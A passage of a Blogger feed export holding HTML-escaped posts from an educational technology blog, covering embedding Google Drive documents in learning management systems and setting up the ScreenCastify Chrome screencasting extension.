sans-serif;\"\u003EFor me, this is the game changer. If I am sitting at JiffyLube, getting my oil changed and thinking about how I can tweak some content I posted in Blackboard, I might not be able to do it easily if the content resides in Blackboard. The \u003Ca href=\"https:\/\/www.blackboard.com\/platforms\/mobile\/products\/mobile-learn.aspx\" target=\"_blank\"\u003EBlackboard Mobile Learn\u003C\/a\u003E app is geared towards students, and using the web interface from a mobile device to modify content isn't the easiest thing to do. And \u003Ci\u003Eboy\u003C\/i\u003E\u0026nbsp;do I hate authenticating into Blackboard.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEnter Google Drive. I can modify my content ridiculously easy from my mobile device, and the changes will\u0026nbsp;propagate\u0026nbsp;into my LMS (assuming I embedded the Google Documents) instantaneously. How awesome is that?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EEasier to push out updated content\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI alluded to this earlier, but this is such a potent idea that it is worth repeating.\u0026nbsp;\u003Ci\u003EContent will never have to be redistributed\u003C\/i\u003E. Let's imagine I teach five courses a semester. Even better - let's assume I'm an adjunct at three different colleges. If I have a document, say a PDF that has a brief biography of me, as well as contact information and how I can be reached, and I distribute it on day one, it's in everybody's hands. Now, let's say something changes and I need to modify it. Hey, these things happen. Well, now I have to modify it and push it out to three different systems. However, if I had designed it in a Google Document and embedded it (even better -\u0026nbsp;\u003Ci\u003Epublished\u003C\/i\u003E\u0026nbsp;it ), then I can instantaneously push the changes out to all instances of where that one document resides.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis is especially handy if you have multiple venues where your content is accessible. But let's face it, if you build content into your LMS the old fashioned way, you might find out down the road (if you teach at another institution with a different LMS or your current institution elects to use a different LMS) that the content might not transfer well. You'd be insulated from this if you choose to embed your content (because the HTML code for embedding tends to translate from LMS to LMS).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EProductive cloud software is more collaborative than most LMSs\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBlackboard, ANGEL, Moodle, and many of the other learning management systems are great. They do a wonderful job of managing learning. But they were not built to be collaborative. The next generation of LMSs have a more collaborative flavor, but really still lack the collaborative tools that other platforms have.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOn the other hand, Google Drive and OneDrive were built with collaboration as the focal point. So it seems to be a no-brainer - use the framework of the LMS to organize the information, and embed the really collaborative tools like Google Documents. Most students probably will not even recognize that an embedded document is not native to the LMS.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAn decidedly beneficial byproduct of using the model of embedding is the collaboration that is opened to faculty. Sure, ANGEL has LORs and Blackboard has Content Collections, but neither one of those mechanisms are truly easy to use for faculty collaboration. It is very limiting. Once you start using Google Drive (or OneDrive), then it instantly becomes a lot easier to start collaborating.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EAutomatic backups\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAgain, there are features in ANGEL and Blackboard to back courses up. The system administrator might even have scripts to do that for you automatically. Where I work, every Friday we automatically backup any ANGEL course that has been accessed in the past ten days. There is a sense of safety there, but that doesn't preclude\u0026nbsp;catastrophes\u0026nbsp;from happening.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGoogle Drive will backup every single change made to any document (with the ability to revert to any particular version). And that happens with no extra effort from you. So whereas content created in an LMS may or may not be backed up reliably, all content in Google Drive (and OneDrive) are always saved.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Chr span=\"\" width=\"80%\" \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWith all this said, there is one \u003Ci\u003Eextremely important\u003C\/i\u003E\u0026nbsp;thing you need to know - to enable the content such that anyone can view it - not just Google Drive or OneDrive account holders, you have to change the permissions. Roughly speaking, you typically want \"Anyone with the link\" to be able to view (or comment, or edit) a document.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIf you don't like HTML code, or you are not familiar with sharing in cloud services, then come back on May 15\u003Csup\u003Eth\u003C\/sup\u003E to get a free book on embedding in the framework of an LMS. An intrepid librarian and I have joined to create an OER book that covers the rationale (and the mechanics) of embedding within an LMS and LibGuides. You can \u003Ca href=\"http:\/\/www.openlmsbook.com\/\" target=\"_blank\"\u003Esee our work in progress here\u003C\/a\u003E, but come back in mid May for a truly spectacular show.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Chr span=\"\" width=\"80%\" \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI'd like to close by briefly outlining why I prefer Google Drive over OneDrive. I think there are three distinct advantages to Google Drive:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGoogle Drive is much easier to edit on mobile devices. OneDrive requires extra software and subscriptions whereas Google Drive is free and encapsulated in one clean, concise app.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESharing on OneDrive is less intuitive and harder than Google Drive.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEmbedding a OneDrive product into an LMS is risky because it is easy for students to leave the LMS (engaging full screen mode on an embedded PowerPoint opens another tab with the document in OneDrive). Google Drive does not hijack the browser.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nSo, that's it. I am fully aware that the topic of embedding might seem daunting or technically too complex, but I assure you that if you can copy and paste, you have the requisite skill set to embed anything.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI am also fully aware that some of the concepts I've presented today might be a little polarizing in the tech geek world. But That's why there is the ability to engage in conversation! I would love to hear what people have to say (I do not, by any means, presume that my ideas are the best presentation methods). I do stand by my assertion that Google Drive is a better alternative than OneDrive for embedding content, though!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELet me know what you think in the comments below. Extra points to the first person who can attribute the movie that the title of this post is based on.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/7712461665273829367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/04\/take-me-to-embed-or-lose-me-forever.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/7712461665273829367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/7712461665273829367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/04\/take-me-to-embed-or-lose-me-forever.html","title":"Take me to Embed or Lose me Forever!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9i5cV2alfJe4ep_Zv2m9oOa1vS0YRFLHK8f0Kz0_Uw8LdKSpi1spcQ-hhWm2m45iTsansOzqzf9tb8rLBFlQqCqLe8LAsuR5yHeTeTN_pf5Qj1d-nPYpgm6pqyfh_2cfizKQGNvIxHg\/s72-c\/FET+-+Embedding+-+HP.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-6904703666714707212"},"published":{"$t":"2014-03-27T12:13:00.000-04:00"},"updated":{"$t":"2014-03-27T12:18:10.347-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blackboard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chromebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educational technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Drive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instructional design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"screencapture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ScreenCastify"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youtube"}],"title":{"type":"text","$t":"ScreenCastify Me!"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI love recording my screen. I love it. It's an extraordinarily potent way to\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Easynchronously\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eteach and demonstrate .\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWhether you are creating lessons for a flipped learning experience or you are making tutorials be able to capture action on your monitor, s\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Ecreencasting is an integral part of education now\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI submit that TechSmith's Camtasia is the industry standard for educators. It is very reasonably priced, and provides a complete solution. Their lightweight version, Jing, is great for quick screencasting. I use Screencast-o-Matic occasionally, as it is quicker (but offers less flexibility). It's a moot point though, on a Chromebook, as none of those tools will work (they require either installation or Java). It's also a moot point if you just prefer to \u003Ca href=\"http:\/\/www.fringeedtech.com\/2013\/10\/head-in-clouds.html\" target=\"_blank\"\u003Elive in the cloud\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAs tools for cloud productivity increase, we've been holding out for the silver bullet to screencasting. \u003C\/span\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETechnically\u003C\/i\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E, it's been around for a while in the form of Google Hangouts and screen sharing, but the process is cumbersome.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EA few weeks ago,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.freetech4teachers.com\/2014\/03\/three-ways-to-create-screencasts-on.html#.UzJCKKhX-uZ\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003ERichard Byrne\u0026nbsp;blogged about the three ways to screencast\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;in a recent post. I like a lot of what he said. He reviews the pros and cons of different screencasting solutions, but I wanted to dive a bit deeper into what I believe to be one of the most seamless solutions.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.screencastify.com\/\" target=\"_blank\"\u003EScreenCastify\u003C\/a\u003E\u0026nbsp;is an extension in Chrome, and it's pretty slick. It works out-of-the-box, is ridiculously easy to use, integrates with Google Drive, and is free! I'm not saying I wouldn't ever use Camtasia, Jing, or the like. I'm saying that there is a trade-off. Heavy weight software like Camtasia affords you more options (like professional editing, for example). ScreenCastify does not. I don't think that's a bad thing - it's just a different tool. For professional grade tutorials, I'd probably use Camtasia. But for most of what I do, I think ScreenCastify is perfect.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETo get started, go to the Chrome web store and search for ScreenCastify (or click \u003Ca href=\"https:\/\/chrome.google.com\/webstore\/detail\/screencastify-screen-vide\/mmeijimgabbpbgpdklnllpncmdofkcpn\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u003Cspan id=\"goog_2133275533\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_2133275534\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogger.com\/\"\u003E\u003C\/a\u003E).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEoatW7sIWOkcokPwccra0nYOkc81EAfe1o8iUEJV6iBfDpikoNAfRR6lHZLNhRnWkbH0UukXQCHMtvA5l4767BFWORcK_yt-_c1EKAsvfBdxzTZtaSDE8F54FVHK4irMQWWkPITpiS-o\/s1600\/FET+-+Screencastify+-+Chrome+Store+-+2px.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"ScreenCastify in the Chrome Store\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEoatW7sIWOkcokPwccra0nYOkc81EAfe1o8iUEJV6iBfDpikoNAfRR6lHZLNhRnWkbH0UukXQCHMtvA5l4767BFWORcK_yt-_c1EKAsvfBdxzTZtaSDE8F54FVHK4irMQWWkPITpiS-o\/s1600\/FET+-+Screencastify+-+Chrome+Store+-+2px.png\" height=\"210\" title=\"ScreenCastify in the Chrome Store\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EA few clicks away from awesomeness.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EInstall it. It's harmless.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0wG42qQWPVzSCIB2h5FpUdjJWHvVc3m7ac33FchDj2e0JVNTm5-uNxhBXb46sGw3iIZsuUCsaKmfKZTzYnpYE1rQRk8SBy8mpMxOn7TPh7veVagIZzoKXp4hFZmZmd7VDd8OojL6X5MQ\/s1600\/FET+-+Screencastify+-+Confirm+Installation+-+2px.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Permissions for ScreenCastify\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0wG42qQWPVzSCIB2h5FpUdjJWHvVc3m7ac33FchDj2e0JVNTm5-uNxhBXb46sGw3iIZsuUCsaKmfKZTzYnpYE1rQRk8SBy8mpMxOn7TPh7veVagIZzoKXp4hFZmZmd7VDd8OojL6X5MQ\/s1600\/FET+-+Screencastify+-+Confirm+Installation+-+2px.png\" height=\"221\" title=\"Permissions for ScreenCastify\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELoving their logo.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWhen you click the icon in the Extension Bar in Chrome, a menu will drop down. Here's the important part - the default options really should be tweaked to optimize productivity.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Modifying the options\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2S_8Qo0kqC9TqMogfXNiW6z7cbqkrYIxFDDPk2rT2rkk2VsS4uPwG1Q5ErSDKryCqkDjC4HX784QTkcGjl1Rw_3nnGB0q2zWFX9c30XRNS8-QuJfdB-8fTGuObJ1QwWvjFP4qsI4CU0\/s1600\/FET+-+Screencastify+-+Extension+Dropdown+-+Options+-+2px.png\" height=\"320\" style=\"margin-left: auto; margin-right: auto;\" title=\"Modifying the options\" width=\"274\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe default options should be tweaked. A lot.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2S_8Qo0kqC9TqMogfXNiW6z7cbqkrYIxFDDPk2rT2rkk2VsS4uPwG1Q5ErSDKryCqkDjC4HX784QTkcGjl1Rw_3nnGB0q2zWFX9c30XRNS8-QuJfdB-8fTGuObJ1QwWvjFP4qsI4CU0\/s1600\/FET+-+Screencastify+-+Extension+Dropdown+-+Options+-+2px.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThings to consider:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis menu allows you record the entire desktop (instead of just the current tab) which is a good option if you plan on using multiple tabs (although this is experimental right now and on a traditional computer - not a Chromebook - requires a modification in your settings for Chrome).\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYou should probably change the \"Target frame rate\". Ten FPS (frames per second) is very laggy. You can up it to 25 (which is pretty dang good).\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYou can also elect to record the cursor (which is the default, but is only an option when recording one tab - not the whole desktop).\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EConsider if you want the audio to be captured from the tab that is being recorded or from the microphone.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAlso, decide if you want to embed the webcam video in the bottom-right corner or not (by default, this isn't selected). The Instructional Designer in me endorses this practice, as it humanizes the lesson that is being captured. \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENot on this screen, however, is another setting that should be tweaked. Right click on the ScreenCastify icon in the Extension Bar, click on \"Options\". Alternatively, click on the \"Extension Options\" link at the bottom of the menu that appears if you left click on the ScreenCastify icon.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUysd9qy7BR9Z3EySk5zzJkuOlPefmfM10OsIwQI-YM8WT6PoFaEtQScAYw2qYoF-AGahnDcSlHZRmJ8yuJmDT4Pj2vQNktGw5ZgTH0kpDSDGA1xlpCRC94KH2ugkLQKHTMmneXoe98vE\/s1600\/FET+-+Screencastify+-+Right+Click+-+2px.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Accessing one more option screen in ScreenCastify\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUysd9qy7BR9Z3EySk5zzJkuOlPefmfM10OsIwQI-YM8WT6PoFaEtQScAYw2qYoF-AGahnDcSlHZRmJ8yuJmDT4Pj2vQNktGw5ZgTH0kpDSDGA1xlpCRC94KH2ugkLQKHTMmneXoe98vE\/s1600\/FET+-+Screencastify+-+Right+Click+-+2px.png\" height=\"268\" title=\"Accessing one more option screen in ScreenCastify\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003ESee all of those extensions? That's what PRODUCTIVITY looks like!\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBy default, ScreenCastify will publish any video to your YouTube account with a \"Public\" setting. I recommend changing the setting to \"Private\". It can be changed later if you want to share it (I usually choose \"Unlisted\" (which is the same as sharing files in Google Drive by \"Link only\"), and then embed the video where I want it to be seen). The problem is that if a video is published on YouTube and it isn't private, subscribers will get a notification (which is not desirable if you aren't quite done with the video, or if the content isn't aligned with your normal video posting habits).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ1eLvzRVfmN0RxpVQc1CV9Gi1lnE7WcVdlpplMSHz5cvsubw_Wr5EYiPVYOH4DQELaEOv9UzmQsTy5Bl007hhxwr-zhl84S195BcKSGY8WoeELyjl3z5ZW-WOPE_i5_Jimu00wb1hN_I\/s1600\/FET+-+Screencastify+-+Options+-+2px.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Important options for YouTube!\" border=\"0\" 